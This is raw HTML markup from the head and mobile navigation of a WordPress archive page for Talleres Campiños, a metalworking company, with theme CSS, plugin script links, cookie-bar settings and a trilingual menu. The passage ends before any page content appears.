var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='menu-image-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://campinos.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='esg-plugin-settings-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=1762957377' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fuse-awesome-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=1762952496' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://campinos.com/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1753655342' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1762952496' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1762952497' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-custom-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/uploads/masterslider/custom.css?ver=1762952497' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1762952497' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1762952497' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1762952497' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://campinos.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://campinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1762952497" id="layerslider-utils-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1762952497" id="layerslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1762952497" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#24288c","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1e73be","button_1_button_hover":"#185c98","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/campinos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1762952497" id="cookie-law-info-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/campinos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/cache/min/1/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1762952497" id="fuse-social-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://campinos.com/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.0" /><script type="rocketlazyloadscript">var ms_grabbing_curosr='https://campinos.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://campinos.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider" />
<style type="text/css">
.qtranxs_flag_es {background-image: url(https://campinos.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://campinos.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_pt {background-image: url(https://campinos.com/wp-content/plugins/qtranslate-x/flags/pt.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://campinos.com/es/2016/09/" rel="alternate" />
<link hreflang="en" href="https://campinos.com/en/2016/09/" rel="alternate" />
<link hreflang="pt" href="https://campinos.com/pt/2016/09/" rel="alternate" />
<link hreflang="x-default" href="https://campinos.com/2016/09/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:270px;}#header.fixed-position .logo img{width:175px;}.logo-mob img{width:100px;}#header.style15 .logo{margin-top:50px;margin-right:0px;margin-bottom:50px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;font-display:swap;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:30px;padding-bottom:30px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:120px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;font-display:swap;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:400;font-style:normal;color:#777;font-size:14px;font-display:swap;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#FFFFFF;font-size:36px;font-display:swap;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#727070;font-size:36px;font-display:swap;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;font-display:swap;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;font-display:swap;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;font-display:swap;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;font-display:swap;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;font-display:swap;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;font-display:swap;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;font-display:swap;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:18px;font-display:swap;}#nav .nav-top > li{margin-left:30px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#d6d6d6;}#nav li.hover > a, #nav li:hover > a, #nav li.active > a{color:#adadad;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#24288c;}#header.fixed-position #nav .nav-top > li > a:hover{color:#e2e2e2;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;font-display:swap;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;font-display:swap;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-shark{background:#24288c;}.footer-cent h5{color:#FFFFFF;}.footer-cent{color:#8f8f8f;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style>
 #header.style15 .logo {
    margin-top: -19PX;
    margin-right: 0;
    margin-bottom: 0;
    margin-left: 0;
}

.page-banner .heading {
   display: none;
}
#footer.style3 .footer-cent {
    padding-top: 3px;
}
.footer-cent {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    padding-top: 57px;
    padding-bottom: 1px;
}
wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    border-color: #e3e3e3;
    background-color: #ebebeb;
    color: #24288C;
}  </style>
   <meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive date  aa _masterslider _msp_version_3.7.8 mf-core-3.3 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://campinos.com">
                          <img width="500" height="157" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20157'%3E%3C/svg%3E" alt="..:: TALLERES CAMPIÑOS ::.." data-lazy-src="https://campinos.com/wp-content/uploads/2018/09/LOGO-WEB-blanco2.png"><noscript><img width="500" height="157" src="https://campinos.com/wp-content/uploads/2018/09/LOGO-WEB-blanco2.png" alt="..:: TALLERES CAMPIÑOS ::.."></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30664-2" class="menu-item menu-item-type-custom menu-item-object-custom"  data-mm="false" data-mmc="2"><a href="/en/portada/"><span class="admi"></span><span class="txt">Home</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30911-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a href="#"><span class="admi"></span><span class="txt">JOBS</span><i class="di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-30720-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/caldereria/"><span class="admi"></span><span class="txt">BOILERMAKING</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-30831-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/mecanizados/"><span class="admi"></span><span class="txt">MECHANIZING</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-30665-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/prototipos/"><span class="admi"></span><span class="txt">PROTOTYPES</span><i class="di fa fa-angle-down"></i></a></li></ul></li><li id="menu-item-30825-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/calidad/"><span class="admi"></span><span class="txt">QUALITY</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30904-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/idi/"><span class="admi"></span><span class="txt">R+D+I</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30910-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/feder/"><span class="admi"></span><span class="txt"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-after" alt="" decoding="async" data-lazy-src="https://campinos.com/wp-content/uploads/2022/08/ue-24x24.jpg" /><noscript><img width="24" height="24" src="https://campinos.com/wp-content/uploads/2022/08/ue-24x24.jpg" class="menu-image menu-image-title-after" alt="" decoding="async" /></noscript><span class="menu-image-title-after menu-image-title">FEDER</span></span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30671-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/contacto/"><span class="admi"></span><span class="txt">CONTACT</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31253-2" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children"  data-mm="false" data-mmc="2"><a title="English" href="#"><span class="admi"></span><span class="txt">Language:&nbsp;<img width="18" height="12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt="English" data-lazy-src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/gb.png" /><noscript><img width="18" height="12" src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /></noscript></span><i class="di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-31254-2" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom" ><a title="Español" href="https://campinos.com/es/2016/09/"><span class="admi"></span><span class="txt"><img width="18" height="12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt="Español" data-lazy-src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/es.png" /><noscript><img width="18" height="12" src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" /></noscript>&nbsp;Español</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-31255-2" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom current-menu-item" ><a title="English" href="https://campinos.com/en/2016/09/"><span class="admi"></span><span class="txt"><img width="18" height="12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt="English" data-lazy-src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/gb.png" /><noscript><img width="18" height="12" src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /></noscript>&nbsp;English</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-31256-2" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-pt menu-item menu-item-type-custom menu-item-object-custom" ><a title="Português" href="https://campinos.com/pt/2016/09/"><span class="admi"></span><span class="txt"><img width="18" height="12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt="Português" data-lazy-src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/pt.png" /><noscript><img width="18" height="12" src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/pt.png" alt="Português" /></noscript>&nbsp;Português</span><i class="di fa fa-angle-down"></i></a></li></ul></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:" target="_top"></a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:" target="_top"></a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>


		<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
			<!-- header of the page -->
